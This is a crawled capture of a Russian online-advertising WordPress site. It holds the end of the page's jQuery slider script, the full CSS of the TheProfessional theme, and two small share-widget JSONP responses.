					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.259 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 07:41:59 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css
body_size: 5722
content:
/*
Theme Name: TheProfessional
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.4
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background: url(images/header_bg.jpg) center top no-repeat; text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #201f1f; min-height: 25px; background-color: #dddddd; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #111111; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111111; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#container { text-align: left; width: 964px; margin: 0 auto; position: relative; }
		.logolink { display: block; height: 85px; margin: 5px 0px 23px 7px;}
		#menu { background: url(images/menu-bg.png) no-repeat; height: 65px; margin-bottom: 30px; }		
	#content-top { background: url(images/content-top-bg.png) no-repeat; height: 16px; }
	#content{ background: url(images/content-bg.png) repeat-y; }
	#content-bottom { background: url(images/content-bottom-bg.png) no-repeat; height: 70px; }
	.top-alt { background: url(images/content-top-bg-alt.png) no-repeat !important; }
	.content-alt { background: url(images/content-bg-alt.png) repeat-y !important; }
	.bottom-alt { background: url(images/content-bottom-bg-alt.png) no-repeat !important; }
		div.service {float: left; width: 190px; position: relative; padding: 36px 32px 20px 90px;}
			div.service img.service-icon { position: absolute; left: 32px; top: 34px; }
			div.service h3.title { font-size: 18px; margin-bottom: 3px; }
			div.service h3.title a {color: #000;}
			div.service h3.title a:hover { text-decoration: none; }
			div.service span.tagline { font-family: Georgia, serif; font-style: italic; color: #9e9e9e; margin-bottom: 9px; text-transform: uppercase; font-size: 10px;}
			div.hr {background: url(images/hr-bg.png) no-repeat; height: 18px; width: 202px; margin-bottom: -2px;}
			#content a.readmore {float: right; background: url(images/readmore.png) no-repeat bottom right; height: 27px; display: block; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; color: #282828; line-height: 27px; padding-right: 13px;}		
				#content a.readmore span { display: block; background: url(images/readmore.png) no-repeat; padding:0 0px 0 12px; height:27px; }
				#content a.readmore:hover { color: #3e3e3e; }
		
		div#content-area { width: 960px; padding: 0px 1px; }
		
		.content-alt div#content-area { width: 656px; float: left; padding: 0px 0px 0px 1px; margin-right: 1px; }
			
			#breadcrumbs { border-bottom: 1px solid #ebebeb; font-family: Georgia, serif; text-transform: uppercase; font-size: 11px; font-style: italic; padding: 0px 15px 11px 45px; }
				#breadcrumbs, #breadcrumbs a { color: #9e9e9e; }
					#breadcrumbs a:hover { color: #5f5e5e; text-decoration: none; }
				#breadcrumbs span.sep { background: url(images/breadcrumb-separator.png) no-repeat; display: inline-block; width: 4px; height: 7px; margin: 1px 1px 0 3px; }
			
			.entry { padding: 28px 42px 15px 42px; }
			.content-alt .entry { padding: 28px 62px 15px 42px; }
				.entry h4.title, .entry h1.title { padding-bottom: 14px; padding-left:2px; font-size: 24px; }
					.entry h4.title a:hover { color: #333232; text-decoration: none; }
				p.post-meta { text-transform: uppercase; font-style: italic; font-family: Georgia, serif; font-size: 12px; color: #9e9e9e; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin-bottom: 11px; padding: 8px 5px 7px 4px; }
					p.post-meta a { color: #646464; }
					p.post-meta a:hover { color: #414141; text-decoration: none; }
				div.thumb { margin: 0px 20px 0px 0px; position: relative; padding: 8px 0px 0px 8px; width: 230px; height: 160px; }
					div.thumb span.overlay { position: absolute; top: 0px; left: 0px; background: url(images/image-overlay.png) no-repeat; display: block; width: 199px; height: 199px; }
				
				.entry ul, .post ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
					.entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
						.entry ul li ul, .post ul li ul, .entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
						.entry ol li ul, .post ol li ul, .entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }	
				
			.post { padding-bottom: 35px !important; }
			
			.hr-separator { height: 1px; background: #ebebeb; margin-top: 17px; }
			.page-nav { padding-top: 24px; padding-bottom: 0px; }
			
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
			ul.nav { font-size: 13px; float:left; padding: 8px 0px 0px 11px; }
				ul.nav li { margin-right: 5px; z-index: 10; }
					ul.nav li a { color:#4e4d4d; text-shadow: 1px 1px 0px #eeeeee; padding: 6px 1px 5px 10px; }
					ul.nav li a:hover {text-decoration: none;}
							
				ul.nav li:hover ul, ul.nav li.sfHover ul { top: 39px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border: 1px solid #9a9a9a; border-top: none; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; background: url(images/dropdown-bg.png) repeat-y; width: 186px; padding: 2px 0px 12px; }
					ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -2px !important; left: 174px !important; }
				
					ul.nav ul li { margin: 0px 0px 0px 13px; background: url(images/dropdown-separator.png) no-repeat bottom left; padding-left: 4px; padding-bottom: 2px; }
						ul.nav ul li a { background: url(images/menu-bullet.png) no-repeat 0px 9px; width: 145px; padding: 4px 0px 4px 15px; }
				ul.nav ul li:hover ul, ul.nav ul li.sfHover ul { top: -12px; left: 191px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }
				
				ul.nav li.backLava { background:url("images/link-active-bg.png") no-repeat scroll right bottom transparent; position:absolute; padding-right: 10px; height:35px !important; z-index: 5; }
					ul.nav li.backLava div.leftLava { background:url("images/link-active-bg.png") no-repeat; position: relative; width: 100%; height: 100%; }
					ul.nav li.selectedLava a, ul.nav li a:hover, ul.nav > li.sfHover > a { color: #000000; text-shadow: 1px 1px 0px #fff; }
				
		#search-form { float: right; width: 147px; background: url(images/search.png) no-repeat; height: 28px; margin-top: 11px; margin-right: 15px;}
		#searchinput { background: none; border: none; font-style: italic; font-family: Georgia, serif;color: #686767; text-shadow: 1px 1px 1px #dcdcdc; padding-left: 11px; display: block; margin-top: 5px; float:left; width: 100px; font-size: 11px; }
		#searchsubmit { float:right; margin-top:9px; padding-right: 10px;}
		
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

	#featured {background: url(images/featured-bg.png) no-repeat; height: 401px; margin-bottom: -5px; position: relative; margin-left: -2px; padding-top: 5px; padding-left: 11px;}
			div.slide div.overlay {background: url(images/slider-overlay.png) no-repeat; height: 345px; width: 943px; position: absolute; top: 0px; left: 0px;}			
				div.description {background: url(images/description-bg.png) no-repeat; position: absolute; height: 232px; width: 512px; bottom: 0px; left: 0px;} 
					div.description h4.title {padding: 33px 40px 17px 30px; font-size: 36px; }
						div.description h4.title a {text-decoration:none; color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.8);}
						
					div.description p {color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); padding-left: 33px; padding-right: 35px; line-height: 17px;}
					div.description a.readmore { background: url(images/featured-readmore.png) no-repeat bottom right; display: block; height: 25px; line-height: 23px; float: right; text-shadow: 1px 1px 1px #000000; font-size: 11px; float: right; color: #ffffff; padding-right: 13px; margin-right: 40px; }
						div.description a.readmore span { display: block; background: url(images/featured-readmore.png) no-repeat; padding:0 0px 0 12px; height:25px; }
						
					div.description a:hover { color: #eeeeee !important; }
					
		a#left-arrow { background: url(images/left_arrow.png) 0px 0px no-repeat; left: -27px; }
		a#right-arrow { background: url(images/right_arrow.png) 0px 0px no-repeat; right: -27px; }
		a#left-arrow, a#right-arrow { display:block; height:35px; position: absolute; text-indent:-9999px; top:158px; width:23px; }
		
	
	#slides { background: #000000; }	
		#controllers { position: absolute; top: 25px; right: 4px; z-index: 10; width: 76px; background: url(images/controllers-bottom.png) no-repeat bottom left; padding-bottom: 14px; }
			#controllers-top { background: url(images/controllers-top.png) no-repeat; height: 15px; }
			#controllers-main { background: url(images/controllers-bg.png) repeat-y; padding: 4px 0px 0px 19px; }
				#controllers a { display: block; position: relative; margin-bottom: 5px; }
				#controllers a:hover { text-decoration: none; }
				#controllers a.last { margin-bottom: 0px; }
					#controllers a span.overlay { display: block; position: absolute; top: 0px; left: 0px; background: url(images/featured-overlay.png) no-repeat; width: 48px; height: 48px; }
					#controllers a span.tooltip { border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius:10px; -moz-box-shadow:2px 3px 8px 0 rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); background: rgba(255, 255, 255, 0.8); border:1px solid #ffffff; display:none; left:-222px; padding:13px 20px 13px 15px; position:absolute; top:-52px; width:175px; }
						#controllers a span.tooltip span.heading { font-size: 14px; color: #000000; display:block; padding-bottom: 1px; }
						#controllers a span.tooltip span.excerpt { color: #464646; display:block; }
						#controllers a span.tooltip span.left-arrow  { background: url(images/tooltip-arrow.png) no-repeat; position: absolute; right: -13px; top: 64px; display:block; height:24px; line-height:0; width:12px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { border-top: 1px solid #ebebeb; padding: 30px 45px 0px; }
	li.depth-1 { padding: 30px 0px 5px 0px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	
	.comment-wrap { float:left; margin-left:14px; }
			

	li.depth-1 .comment-wrap { width: 789px; }
	li.depth-2 .comment-wrap { width: 707px; }
	li.depth-3 .comment-wrap { width: 625px; }
	li.depth-4 .comment-wrap { width: 543px; }
	
	.content-alt li.depth-1 .comment-wrap { width: 485px; }
	.content-alt li.depth-2 .comment-wrap { width: 403px; }
	.content-alt li.depth-3 .comment-wrap { width: 321px; }
	.content-alt li.depth-4 .comment-wrap { width: 239px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; text-transform: uppercase; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 18px; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
		p#copyright {float:right; font-size:10px; color:#858585;text-shadow: 1px 1px 1px #fff; margin-top: -5px; padding-right: 2px; text-transform: uppercase; }	
			p#copyright a {color:#757575; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

div#sidebar { width: 303px; float: left; padding-right: 2px; text-shadow: 1px 1px 1px #ffffff; margin-top:-8px; }
	#sidebar a { color: #727272; }
	.widget { background: url(images/widget-separator.png) repeat-x bottom left; padding: 25px 10px 20px 25px; }
		.widget h3.widgettitle { color: #656464; text-transform: uppercase; font-size: 18px; background: url(images/widget-title-bg.png) no-repeat bottom left; padding:0 0 28px 10px; margin-left: -11px; }
		
		.widget ul ul { margin: 0px 0px 0px 15px; }
		.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 8px; padding:0px 0px 3px 14px; }
			.widget ul li ul { padding:3px 0px 0px 7px; margin: 0px 0px -4px; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; /* text-align: right; */ font-size: 20px; width: 600px; }

.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid transparent; color: #d8d8d8; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:none !important; color: #d8d8d8; background-color: #fff; font-size: 12px; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; border:1px solid #ebebeb !important; color:#474747 !important; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; font-weight: normal !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 72px !important; }
.pere{
padding: 28px 62px 15px 42px;
}

.mrst ul li{
	list-style-type:none;
	display:inline;
}
.mrst ul li a{
	text-decoration:underline;
}

.date{color:#777;margin:0 0 10px 0}

img.alignleft {
	float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
}

img.alignright {
	
	float:right !important;
	margin-right: 0px !important;
margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 10px !important;
}

img.aligncenter {
	display:block !important;
	margin:0 auto !important;
	margin-top: 10px  !important;
	margin-bottom: 10px !important;
}

  img[align="left"] {
	    float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
  }
  
  .clearfix> ul > li {
	list-style-type: disc;
	list-style-position:outside;
	margin: 0;
    padding-left: 2em;
    list-style-position: inside;
    text-indent: -1em;
    overflow: hidden;
	margin-top: 10px;
}
.clearfix  > ul  {

	/*list-style-type: disc;*/
		list-style-position:outside;
margin-right: 1px;
margin-left: 2x;
margin-bottom: 10px;
 margin-left: 5px;

 margin-left: 3px;
    margin-left: 20px;
  padding-left: 0px;
  margin-top: 10px;
}

.clearfix  > ol {
list-style-type: decimal;
	
list-style-position:outside;
   
margin-left: 30px;
  padding-left: 30px;
  
margin-top: 10px ;
  padding-top: 10px;
    
}

#footer > a > img{
	
	margin-bottom:   25px;
}


#foot{
	float:left;
	margin-right:20px;
	padding-top:15px;
}

#contact{
	float:left;
	padding-top:15px;
}

.counters{
	float:right;
}

#news1{
	margin-top:  20px;
	
	margin-left:  50px;
}


.link {
	
	height:   190px;

}

.link  a{
	 padding-bottom: 14px; padding-left:2px; font-size: 20px; 
	 color: #000000;
	 margin-bottom: 20px;
	
}

				
				.link  p{
margin-top: 10px;
}

#content-area > div.pere > h3 {
	margin-bottom: 30px;
	font-weight: 900;
}

				#ya-site-form0 > div > table > tbody > tr > td > table > tbody > tr:nth-child(1) > td > table > tbody > tr > td.ya-site-form__search-input-layout-l > div > input{
					   background-color: transparent !important;
					   border: none;
					   
					
				}
				
			

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGc296ZGFuaWUtaW50ZXJuZXQtYnJlbmRvdiUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769492522591332
body_size: 399
content:
callback__utl_cb_share_1769492522591332([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fsozdanie-internet-brendov",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fsozdanie-internet-brendov%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769492520993770
body_size: 396
content:
cb__utl_cb_share_1769492520993770('1ea92d09c43527572b24fe052f11127b');